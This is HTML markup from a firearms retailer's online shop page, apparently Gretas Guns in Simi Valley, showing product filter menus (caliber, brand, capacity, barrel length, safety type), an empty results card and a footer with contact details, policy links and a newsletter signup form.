		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_caliber" multiple><option value="">Caliber</option><option value="5-56x45mm-nato">5.56x45mm NATO&nbsp;(271)</option><option value="308-win">308 Win&nbsp;(79)</option><option value="9mm-luger">9mm Luger&nbsp;(77)</option><option value="7-62x39mm">7.62x39mm&nbsp;(70)</option><option value="6-5-creedmoor">6.5 Creedmoor&nbsp;(52)</option><option value="223-wylde">223 Wylde&nbsp;(45)</option><option value="45-acp">45 ACP&nbsp;(42)</option><option value="7-62x51mm-nato">7.62x51mm NATO&nbsp;(32)</option><option value="300-blackout">300 Blackout&nbsp;(26)</option><option value="223-rem-5-56-nato">223 Rem/5.56 NATO&nbsp;(18)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="cmmg">CMMG&nbsp;(67)</option><option value="diamondback">Diamondback&nbsp;(55)</option><option value="ruger">Ruger&nbsp;(51)</option><option value="springfield-armory">Springfield Armory&nbsp;(51)</option><option value="hi-point">Hi-Point&nbsp;(49)</option><option value="patriot-ordnance-factory">Patriot Ordnance Factory&nbsp;(46)</option><option value="daniel-defense">Daniel Defense&nbsp;(40)</option><option value="black-rain">Black Rain&nbsp;(30)</option><option value="fn">FN&nbsp;(28)</option><option value="barrett">Barrett&nbsp;(23)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(1116)</option><option value="0">Out of Stock&nbsp;(302)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Hand</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_hand" multiple><option value="">Hand</option><option value="right">Right&nbsp;(570)</option><option value="ambidextrous">Ambidextrous&nbsp;(84)</option><option value="right-hand">Right Hand&nbsp;(72)</option><option value="left">Left&nbsp;(7)</option><option value="left-hand">Left Hand&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Action</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_action" multiple><option value="">Product Action</option><option value="semi-auto">Semi-Auto&nbsp;(694)</option><option value="bolt">Bolt&nbsp;(71)</option><option value="direct-impingement">Direct Impingement&nbsp;(3)</option><option value="lever">Lever&nbsp;(2)</option><option value="semi-auto-blowback">Semi-auto blowback&nbsp;(2)</option><option value="semi-complete">Semi-Complete&nbsp;(2)</option><option value="pump">Pump&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Capacity</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_capacity"><option value="">Capacity</option><option value="301">30+1&nbsp;(335)</option><option value="101">10+1&nbsp;(259)</option><option value="201">20+1&nbsp;(106)</option><option value="51">5+1&nbsp;(43)</option><option value="331">33+1&nbsp;(13)</option><option value="10">10&nbsp;(11)</option><option value="171">17+1&nbsp;(11)</option><option value="91">9+1&nbsp;(11)</option><option value="no-magazine">No Magazine&nbsp;(9)</option><option value="251">25+1&nbsp;(8)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Barrel Length</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_barrel_length"><option value="">Barrel Length</option><option value="16">16&quot;&nbsp;(313)</option><option value="16-10">16.10&quot;&nbsp;(93)</option><option value="16-50">16.50&quot;&nbsp;(83)</option><option value="18">18&quot;&nbsp;(66)</option><option value="20">20&quot;&nbsp;(62)</option><option value="16-25">16.25&quot;&nbsp;(54)</option><option value="17-50">17.50&quot;&nbsp;(26)</option><option value="14-50">14.50&quot;&nbsp;(25)</option><option value="24">24&quot;&nbsp;(22)</option><option value="22">22&quot;&nbsp;(20)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Safety</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_safety" multiple><option value="">Safety</option><option value="manual-thumb">Manual Thumb&nbsp;(243)</option><option value="ambidextrous">Ambidextrous&nbsp;(150)</option><option value="safety-selector-switch">Safety Selector Switch&nbsp;(67)</option><option value="lever">Lever&nbsp;(56)</option><option value="cmmg-zeroed-60-90-degree">CMMG Zeroed 60/90 Degree&nbsp;(47)</option><option value="ambidextrous-safety-lever">Ambidextrous Safety Lever&nbsp;(22)</option><option value="cross-bolt">Cross-Bolt&nbsp;(13)</option><option value="manual">Manual&nbsp;(13)</option><option value="ambidextrous-manual">Ambidextrous Manual&nbsp;(11)</option><option value="three-position">Three-Position&nbsp;(8)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<div class="wpgb-card wpgb-no-result" data-col="12" data-row="1">
	<div class="wpgb-card-wrapper">
		Sorry, no products found.	</div>
</div>
		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8">	<h4 class="wpgb-facet-title">Pagination</h4>
	<button type="button" class="wpgb-button wpgb-load-more">Load more (1370)</button></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="Product Style  Narrow/High Bridge Fit" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
